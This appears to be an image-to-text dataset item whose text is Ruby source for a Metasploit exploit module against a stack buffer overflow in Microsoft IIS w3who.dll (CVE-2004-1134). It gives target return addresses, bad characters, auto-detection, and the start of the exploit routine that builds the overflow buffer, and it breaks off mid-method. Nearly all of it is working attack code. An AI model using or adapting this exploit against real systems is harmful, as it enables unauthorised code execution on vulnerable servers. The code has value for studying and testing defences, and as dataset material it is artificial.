Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
	Rank = GoodRanking

	# XXX: Needs custom body check. HttpFingerprint = { :pattern => [ // ] }
	include Msf::Exploit::Remote::HttpClient

	def initialize(info = {})
		super(update_info(info,
			'Name'           => 'Microsoft IIS ISAPI w3who.dll Query String Overflow',
			'Description'    => %q{
					This module exploits a stack buffer overflow in the w3who.dll ISAPI
				application. This vulnerability was discovered Nicolas
				Gregoire and this code has been successfully tested against
				Windows 2000 and Windows XP (SP2). When exploiting Windows
				XP, the payload must call RevertToSelf before it will be
				able to spawn a command shell.

			},
			'Author'         => [ 'hdm' ],
			'License'        => MSF_LICENSE,
			'References'     =>
				[
					[ 'CVE', '2004-1134' ],
					[ 'OSVDB', '12258' ],
					[ 'URL', 'http://www.exaprobe.com/labs/advisories/esa-2004-1206.html' ],
					[ 'BID', '11820' ]
				],
			'Privileged'     => false,
			'DefaultOptions' =>
				{
					'EXITFUNC' => 'process',
				},
			'Payload'        =>
				{
					'Space'    => 632,
					'BadChars' => "\x00\x2b\x26\x3d\x25\x0a\x0d\x20",
					'MinNops'  => 128,
					'StackAdjustment' => -3500,

				},
			'Platform'       => 'win',
			'Targets'        =>
				[
					['Automatic Detection', { }],
					['Windows 2000 RESKIT DLL [Windows 2000]', { 'Rets' => [  48,  0x01169f4a ] }], # pop, pop, ret magic
					['Windows 2000 RESKIT DLL [Windows XP]',   { 'Rets' => [ 748,  0x10019f4a ] }], # pop, pop, ret magic
				],
			'DefaultTarget'  => 0,
			'DisclosureDate' => 'Dec 6 2004'))

		register_options(
			[
				OptString.new('URL', [ true,  "The path to w3who.dll", "/scripts/w3who.dll" ]),
			], self.class)
	end

	def auto_target

		res = send_request_raw(
			{
				'uri'   => datastore['URL']
			}, -1)
		http_fingerprint({ :response => res })  # XXX: Needs custom body match

		# Was a vulnerable system detected?
		t = nil
		if (res and res.body =~ /Access Token/)
			case res.headers['Server']
			when /5\.1/
				t = targets[2]
			else
				t = targets[1]
			end
		end
		t
	end

	def check
		if auto_target
			return Exploit::CheckCode::Vulnerable
		end
		Exploit::CheckCode::Safe
	end

	def exploit

		if (target.name =~ /Automatic/)
			mytarget = auto_target
		else
			mytarget = target
		end

		if not mytarget
			fail_with(Exploit::Failure::NoTarget, "No valid target found")
		end

		buf = rand_text_english(8192, payload_badchars)
		buf[mytarget['Rets'][0] - 4, 4] = make_nops(2) + "\xeb\x04"
		buf[mytarget['Rets'][0] - 0, 4] = [ mytarget['Rets'][1] ].pack('V')</code> 